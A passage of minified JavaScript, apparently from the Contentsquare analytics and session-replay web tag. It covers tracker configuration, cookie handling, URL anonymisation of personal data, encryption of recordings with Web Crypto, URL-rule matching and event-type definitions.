o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Lp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],ia=s=>{let n=new Set(Lp);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Up=["svg","slot"],Vp=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Up,s)>-1,oh={href:new Set(["a"]),src:new Set(["iframe"])},jp=s=>oh.hasOwnProperty(s),Hp=(s,n,t)=>{var e;return((e=oh[n])===null||e===void 0?void 0:e.has(s))&&!oe(t)},Bp=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Or(s){return s?Fp(s):null}function Fp(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var $p=/^\d+\.\d+(?:\.\d+)?$/,zp=s=>{if(!$p.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},Gp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,qp=(s,n)=>Gp(s,n)>=0,Wp=1,mo=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),nr=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),Yp=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||hr,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(l=t.customErrorsEnabled)!==null&&l!==void 0?l:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Or(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Or(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Or(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(h=t.recordingUrlRules)!==null&&h!==void 0?h:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((u=t.uxaDomain)===null||u===void 0?void 0:u.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(f=t.anonymizeDigits)!==null&&f!==void 0?f:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(y=t.recordTargetingRules)!==null&&y!==void 0?y:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(g=t.collectTargetText)!==null&&g!==void 0?g:mo.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(v=t.quotas)!==null&&v!==void 0?v:null,this.startMode=(T=t.startMode)!==null&&T!==void 0?T:nr.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.ti()}://${this.trackerDomain}`}getRecordingUri(){return`${this.ti()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.ti()}://${this.loggerDomain}`}getMetricsUri(){return`${this.ti()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.ti()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.ti()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.ti()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.ti()}://${this.paProxyDomainUri}`}ti(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Wp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.Nv(r,o)}})}Nv(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Hs(e)&&csArray.prototype.includes.call(Object.values(nr),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.Sf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.Sf())return!0;let t=zp(this.getHeapVersion()||"");if(t&&t.major===4&&qp(t,{major:4,minor:23,patch:5}))return!0}return!1}Sf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==mo.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function Xp(){let s=new MutationObserver(n=>{n.forEach(t=>{J(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&($.counters.pureWindowState.count("iframe-deletion"),tt.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function gc(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Kp(){(!gc(MutationObserver)||!gc(MutationObserver.prototype.observe))&&$.counters.patchedNativeFunctions.count("MutationObserver")}function Jp(){try{window.CSPureWindow&&Xp(),Kp()}catch{}}var Rt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let u=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return u?decodeURIComponent(u[2]):null}n.get=t;function e(l,h,u,f,y,g){let v=encodeURIComponent(`${h}`),T=u===n.CURRENT_DOMAIN?void 0:u,I=i(f),w=I?`;expires=${I.toUTCString()}`:"",b=";path=/",x=pt(T)?`;domain=${T}`:"",M=`${l}=${v}${w}${b}${x}`;return Z(y)&&y!==ps.NotSet&&(M=`${M};SameSite=${y}`),Z(g)&&g===Re.Yes&&(M=`${M};Secure`),document.cookie=M,!0}n.set=e;function i(l){return St(l)?new csDate(O.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),ps.None,Re.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let u="_cs_root-domain",f=t(u);if(f!==null&&f!=="1")return f;let y=csString.prototype.split.call(window.location.hostname,"."),g=csArray.prototype.pop.call(y);for(;y.length&&(f===null||f==="1");)g=csArray.prototype.join.call([csArray.prototype.pop.call(y),g],"."),e(u,g,g,void 0,l,h),f=t(u);return r(u,g),g}n.getRootDomain=c}(s||(s={})),s})(),Qp=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),ps=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Re=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),ur=(()=>{class s{constructor(t,e,i){this.E=t,this.A=e,this.Di=i,this.ul=!1,this.wf=ps.NotSet,this.dl=Re.No}getSameSiteFlag(){return this.wf}getSecureFlag(){return this.dl}getDomain(){return this.pl}getRootDomain(){return this._f}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.Mv(),e=this.Dv();this.ul=this.kv(t,e),this.ul?(this.wf=t,this.dl=e):this.E.secureCookiesEnabled&&this.A.getUrlProtocol()==="https:"&&(this.dl=Re.Yes),this._f=this.xv(),this.pl=this.Lv(this._f)}kv(t,e){return Qp.browserIsSafariV12()?!1:(Rt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Rt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Rt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}Mv(){return this.A.getUrlProtocol()==="http:"?ps.Lax:this.Di.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?ps.None:ps.Lax}Dv(){return this.A.getUrlProtocol()==="http:"?Re.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Di.isSameSiteNoneSecureNeeded()?Re.Yes:Re.No}isSameSiteSupported(){return this.ul}set(t,e,i,r){let o=Rt.toExpireDate(i),c=r?Re.Yes:this.getSecureFlag();Rt.set(t,e,this.pl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.pl;Rt.remove(t,i)}xv(){let t=this.Di.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ps.None:void 0,i=t?Re.Yes:void 0;return Rt.getRootDomain(e,i)}Lv(t){return this.E.allowSubdomains?t:Rt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),oi="_cs_t",mc="1",Zp=(()=>{class s{constructor(t,e){this.Ct=t,this.E=e,this.ya=!1,this.Ea=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Ct.isTopWindowTracker()&&"cookie"in document){if(!this.Ct.isInIframeContext()&&Rt.isCookiePresent()){this.ya=!0,this.Ea=!1;return}if(Rt.set(oi,mc,Rt.CURRENT_DOMAIN),Rt.get(oi)!==null){this.ya=!0,this.Ea=!1,Rt.remove(oi,Rt.CURRENT_DOMAIN);return}Rt.set(oi,mc,Rt.CURRENT_DOMAIN,void 0,ps.None,Re.Yes),Rt.get(oi)!==null&&(this.ya=!0,this.Ea=!0,Rt.remove(oi,Rt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ya}isSameSiteNoneSecureNeeded(){return this.Ea}}return s})();function tg(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var eg=(()=>{class s{constructor(t,e){this.E=t,this.Di=e}canTrack(){return this.E.isProjectActive()&&this.Uv()&&this.bf()&&this.jv()}canTrackInChild(){return this.E.isProjectActive()&&this.Hv()&&(this.bf()||this.Bv()||this.Fv())}jv(){return this.E.cookielessTrackingEnabled?tg():this.Di.areCookiesEnabled()}bf(){return Qi(window.location.hostname,this.E.hostnames)}Uv(){return!this.Af()&&this.$v()}Hv(){return!this.Af()&&this.zv()}Bv(){return window.location.protocol==="about:"&&window.location.hostname===""}Af(){return"visibilityState"in document&&document.visibilityState==="prerender"}$v(){return this.Tf()&&this.Gv()}zv(){return this.Tf()}Gv(){try{return!!window.localStorage}catch{return!1}}Tf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}Fv(){return this.E.isWebView&&window.location.protocol==="file:"&&window.location.hostname===""}}return s})(),ah=":";function yc(s){let n=[],t=sg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Pt(i,ah)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function sg(s){let n=s;return Pt(s,"/")&&(n=csString.prototype.substring.call(n,1)),Si(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var ig=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,ng="$1CS_ANONYMIZED_NAME",rg=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this.Tr(o),o!==h&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-url"))}let c=this.qv(o,i);if(c!==o)return $.counters.redactedPII.count("url"),c;let l=this.Wv(o,r);return l!==o&&$.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.gl(t);return i!==""?`${e}?`:e}gl(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}qv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.gl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.Yv(o,c);if(l!==null)return`${l}${r}`}return t}Yv(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.Rf(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}Wv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.gl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Xv(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}Xv(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],u=e[r].key;if(this.Rf(u)&&l>=c){let f=e[r].value;csArray.prototype.push.call(i,h.length>0?f:""),r++,r===e.length&&(r=0);continue}if(h===u){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let f=0;f<r;f++){let y=l-r+f;i[y]=t[y]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}Rf(t){return Pt(t,ah)}Tr(t){return csString.prototype.replace.call(t,ig,ng)}}return s})(),og="spki",Ec="RSA-OAEP",ag="SHA-256",vc="AES-CTR",cg="SHA-1",Sc=190,ys=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=K.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function u(){var M,S;return((S=(M=K.self.crypto)===null||M===void 0?void 0:M.subtle)===null||S===void 0?void 0:S.encrypt)!=null&&K.self.CryptoKey!=null}n.isSupported=u;async function f(M){r=n.crypto.importKey(og,lr(M),{name:Ec,hash:ag},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||tt.warn(`Fail to import public key '${M}'`)}n.importKey=f;async function y(M){if(!u()||e)return null;await r;let S=cr(M);S.byteLength>Sc&&(S=S.slice(0,Sc));try{let B=await n.crypto.encrypt({name:Ec},i,S);return Ja(B)}catch{return null}}n.asymmetricEncrypt=y;async function g(M,S){if(!u()||e)return null;let B={counter:S.initializationVector,name:vc,length:64},F=o.encode(M);try{let et=await n.crypto.encrypt(B,S.cryptoKey,F);return Ja(et)}catch{return null}}n.symmetricEncrypt=g;async function v(M){let S=await T(M);if(!S)throw new Error("Export secret failed");let B=await y(S);if(!B)throw new Error("Encrypt secret failed");return B}n.encryptSecret=v;async function T(M){var S;if(!u())return null;try{return(S=(await n.crypto.exportKey("jwk",M)).k)!==null&&S!==void 0?S:null}catch{return null}}async function I(){if(!u()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:vc,length:128},!0,["encrypt","decrypt"]),initializationVector:K.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=I;function w(M){c=M}n.setDigestSalt=w;async function b(M){M=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(M)),c&&(M=`${M}:${c}`);let S=o.encode(M);try{let B=await n.crypto.digest(cg,S);return Jn(B)}catch{return null}}n.digest=b;function x(){return K.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=x}(s||(s={})),s})(),Ve=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),os=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ns=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),na=(()=>{class s{constructor(){this.ml=[]}setRegexRules(t){this.ml=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.Kv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ml,e=>this.Cf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ml,e=>this.Cf(t,e)),e=>e.ruleInput)}Cf(t,e){var i,r;let o=this.Jv(t,e);return!this.Qv(e)||!this.Zv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}Qv(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}Zv(t){let e=t.samplingRate!==100,i=e&&Bs.boolean(t.samplingRate);return!e||i}va(t){return!Pt(t,"http://")&&!Pt(t,"https://")?`https://${t}`:t}Jv(t,e){let i=ea(this.va(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}Sa(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}Kv(t){let e=null,i=!1;switch(t.operator){case os.NOT_START:case Ve.NOT_START:i=!0;case os.START:case Ve.START:e=new csRegExp(`^${t.value}`,this.Sa(t));break;case os.NOT_END:case Ve.NOT_END:i=!0;case os.END:case Ve.END:e=new csRegExp(`${t.value}$`,this.Sa(t));break;case os.NOT_CONTAIN:case Ve.NOT_CONTAIN:i=!0;case os.CONTAIN:case Ve.CONTAIN:case Ve.REGEX:e=new csRegExp(`${t.value}`,this.Sa(t));break;case os.NOT_EXACT:case Ve.NOT_EXACT:i=!0;case os.EXACT:case Ve.EXACT:e=new csRegExp(`^${t.value}$`,this.Sa(t));break;default:tt.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.If(t.startDate):void 0,o=t.endDate?this.If(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}If(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),q=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),He=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.SHOPIFY="shopify",n.WEB="web"}(s||(s={})),s})();function lg(s){return s.tgtHM!==void 0}function ch(s){return s.tgt!==void 0}function hg(s){return s.tgtLk!==void 0}function ug(s){return s.x!==void 0&&s.y!==void 0}function dg(s){return s===He.APPCUES||s===He.CHAMELEON||s===He.CONTENTSQUARE||s===He.SEGMENT||s===He.SHOPIFY||s===He.WEB}var fg=Math.pow(2,31);function pg(s,n=0){let l=n>>>0,h=s.length;for(let g=0;g<h-3;g+=4){let v=(csString.prototype.charCodeAt.call(s,g)&255|(csString.prototype.charCodeAt.call(s,g+1)&255)<<8|(csString.prototype.charCodeAt.call(s,g+2)&255)<<16|(csString.prototype.charCodeAt.call(s,g+3)&255)<<24)>>>0;v=Math.imul(v,3432918353),v=v<<15|v>>>17,v=Math.imul(v,461845907),l^=v,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let u=0,f=h&3,y=h-f;switch(f){case 3:u^=(csString.prototype.charCodeAt.call(s,y+2)&255)<<16;case 2:u^=(csString.prototype.charCodeAt.call(s,y+1)&255)<<8;case 1:u^=csString.prototype.charCodeAt.call(s,y)&255,u=Math.imul(u,3432918353),u=u<<15|u>>>17,u=Math.imul(u,461845907),l^=u}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function lh(s){return pg(s)+fg>>>0}var ra=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Bi="|iframe|",gg=(()=>{class s extends ra{constructor(t,e,i,r){super(),this.tS=t,this.eS=e,this.sS=i,this.iS=r}emitIframeEvent(t,e,i){if(this.nS(e)&&t===null){H.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.rS(i);break;case Lt.AnalysisEvent:{let 